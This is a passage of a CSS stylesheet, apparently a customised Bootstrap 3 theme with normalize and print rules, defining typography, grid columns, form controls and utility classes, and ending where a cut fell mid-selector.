aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: Lato, "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #337ab7;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 800;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 41px;
}
h2,
.h2 {
  font-size: 34px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 87%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 10.5px;
  margin: 0 0 11px;
  font-size: 15px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 960px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 36px;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 36px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 33px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 49px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 22px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 33px;
  line-height: 33px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.form-group-sm .form-control {
  height: 33px;
  line-height: 33px;
}
textarea.form-group-sm .form-control,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
}
.input-lg {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 49px;
  line-height: 49px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.form-group-lg .form-control {
  height: 49px;
  line-height: 49px;
}
textarea.form-group-lg .form-control,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 45px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.input-sm + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.has-success .help-block,
